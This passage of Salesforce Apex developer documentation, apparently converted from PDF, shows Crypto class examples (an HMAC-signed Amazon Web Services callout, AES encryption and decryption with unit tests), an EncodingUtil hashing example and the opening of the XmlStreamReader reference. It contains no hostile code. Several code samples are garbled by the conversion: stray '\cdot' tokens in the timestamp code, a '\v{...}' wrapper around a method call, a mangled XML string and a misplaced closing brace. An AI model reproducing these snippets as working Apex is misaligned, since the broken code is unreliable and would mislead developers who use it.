<span id="page-468-0"></span>

<span id="page-469-1"></span><span id="page-469-0"></span>

<span id="page-470-1"></span><span id="page-470-0"></span>



#### **Example Integrating Amazon WebServices**

The following example demonstrates an integration of Amazon WebServices with Salesforce:

```
public class HMacAuthCallout {
   public void testAlexaWSForAmazon() {
   // The date format is yyyy-MM-dd'T'HH:mm:ss.SSS'Z'
     DateTime d = System.now();
      String timestamp = ''+ d.year() + '-' +d.month() + 1 - 1 +d.day() + '\'T\'' +
      d.hour() + \cdot: +
     d.minute() + ': ' +
     d.second() + \cdot.' +d.millisecond() + '\'Z\'';
      String timeFormat = d.formatGmt(timestamp);
      String urlEncodedTimestamp = EncodingUtil.urlEncode(timestamp, 'UTF-8');
      String action = 'UrlInfo';
      String inputStr = action + timeFormat;
      String algorithmName = 'HMacSHA1';
      Blob mac = Crypto.generateMac(algorithmName, Blob.valueOf(inputStr),
                                                     Blob.valueOf('your signing key'));
      String macUrl = EncodingUtil.urlEncode(EncodingUtil.base64Encode(mac), 'UTF-8');
      String urlToTest = 'amazon.com';
      String version = '2005-07-11';
      String endpoint = 'http://awis.amazonaws.com/';
      String accessKey = 'your_key';
      HttpRequest req = new HttpRequest();
      req.setEndpoint(endpoint +
                       '?AWSAccessKeyId=' + accessKey +
                      '&Action=' + action +
                      '&ResponseGroup=Rank&Version=' + version +
                      '&Timestamp=' + urlEncodedTimestamp +
                      '&Url=' + urlToTest +
                      '&Signature=' + macUrl);
      req.setMethod('GET');
      Http http = new Http();
      try {
         HttpResponse res = http.send(req);
         System.debug('STATUS:'+res.getStatus());
         System.debug('STATUS CODE:'+res.getStatusCode());
        System.debug('BODY: '+res.getBody());
      } catch(System.CalloutException e) {
         System.debug('ERROR: '+ e);
      }
   }
}
```
#### **Example Encrypting and Decrypting**

The following example uses the [encryptWithManagedIV](#page-470-0) and [decryptWithManagedIV](#page-469-1) methods, as well as the [generateAesKey](#page-470-1) method.

```
// Use generateAesKey to generate the private key
Blob cryptoKey = Crypto.\v{generateAesKey(256)};
// Generate the data to be encrypted.
Blob data = Blob.valueOf('Test data to encrypted');
```

```
// Encrypt the data and have Salesforce.com generate the initialization vector
Blob encryptedData = Crypto.encryptWithManagedIV('AES256', cryptoKey, data);
// Decrypt the data
Blob decryptedData = Crypto.decryptWithManagedIV('AES256', cryptoKey, encryptedData);
```
The following is an example of writing a unit test for the [encryptWithManagedIV](#page-470-0) and [decryptWithManagedIV](#page-469-1) methods.

```
@isTest
private class CryptoTest {
   public static testMethod void testValidDecryption() {
        // Use generateAesKey to generate the private key
        Blob key = Crypto.generateAesKey(128);
        // Generate the data to be encrypted.
       Blob data = Blob.valueOf('Test data');
        // Generate an encrypted form of the data using base64 encoding
        String b64Data = EncodingUtil.base64Encode(data);
        // Encrypt and decrypt the data
       Blob encryptedData = Crypto.encryptWithManagedIV('AES128', key, data);
        Blob decryptedData = Crypto.decryptWithManagedIV('AES128', key, encryptedData);
        String b64Decrypted = EncodingUtil.base64Encode(decryptedData);
        // Verify that the strings still match
        System.assertEquals(b64Data, b64Decrypted);
    }
   public static testMethod void testInvalidDecryption() {
        // Verify that you must use the same key size for encrypting data
        // Generate two private keys, using different key sizes
        Blob keyOne = Crypto.generateAesKey(128);
        Blob keyTwo = Crypto.generateAesKey(256);
        // Generate the data to be encrypted.
        Blob data = Blob.valueOf('Test data');
        // Encrypt the data using the first key
        Blob encryptedData = Crypto.encryptWithManagedIV('AES128', keyOne, data);
        try {
         // Try decrypting the data using the second key
            Crypto.decryptWithManagedIV('AES256', keyTwo, encryptedData);
            System.assert(false);
        } catch(SecurityException e) {
            System.assertEquals('Given final block not properly padded', e.getMessage());
        }
    }
```
## **Encrypt and Decrypt Exceptions**

The following exceptions can be thrown for these methods:

• [decrypt](#page-468-0)

}

- [encrypt](#page-469-1)
- [decryptWithManagedIV](#page-469-1)
- [encryptWithManagedIV](#page-469-1)





# <span id="page-474-0"></span>**EncodingUtil Class**

Use the methods in the EncodingUtil class to encode and decode URL strings, and convert strings to hexadecimal format.





**Note:** You cannot use the EncodingUtil methods to move documents with non-ASCII characters to Salesforce. You can, however, download a document from Salesforce. To do so, query the ID of the document using the API query call, then request it by ID.

The following example illustrates how to use convertToHex to compute a client response for HTTP Digest Authentication (RFC2617):

```
global class SampleCode {
   static testmethod void testConvertToHex() {
      String myData = 'A Test String';
      Blob hash = Crypto.generateDigest('SHA1',Blob.valueOf(myData));
      String hexDigest = EncodingUtil.convertToHex(hash);
      System.debug(hexDigest);
    }
}
```
# **XML Classes**

Use the following classes to read and write XML content:

- <span id="page-475-0"></span>• [XmlStream Classes](#page-475-0)
- [DOM Classes](#page-482-0)

## **XmlStream Classes**

<span id="page-475-1"></span>Use the XmlStream methods to read and write XML strings.

- [XmlStreamReader](#page-475-1) Class
- [XmlStreamWriter](#page-480-0) Class

## **XmlStreamReader Class**

Similar to the XMLStreamReader utility class from [StAX](http://stax.codehaus.org/), methods in the XmlStreamReader class enable forward, read-only access to XML data. You can pull data from XML or skip unwanted events.

The following code snippet illustrates how to instantiate a new XmlStreamReader object:

```
String xmlString = '<br/>book><br/>>book>My Book</book>>book>Your Book</book></books>';
XmlStreamReader xsr = new XmlStreamReader(xmlString);
```
These methods work on the following XML events:

- An *attribute* event is specified for a particular element. For example, the element <book> has an attribute title: <book title="Salesforce.com for Dummies">.
- A *start element* event is the opening tag for an element, for example <book>.
- An *end element* event is the closing tag for an element, for example </book>.
- A *start document* event is the opening tag for a document.
- An *end document* event is the closing tag for a document.
- An *entity reference* is an entity reference in the code, for example ! ENTITY title = "My Book Title".
- A *characters* event is a text character.
- A *comment* event is a comment in the XML file.

Use the next and hasNext methods to iterate over XML data. Access data in XML using get methods such as the getNamespace method.



**Note:** The XmlStreamReader class in Apex is based on its counterpart in Java. See

[java.xml.stream.XMLStreamReader](http://download.oracle.com/javase/6/docs/api/javax/xml/stream/XMLStreamReader.html).

The following methods are available to support reading XML files:



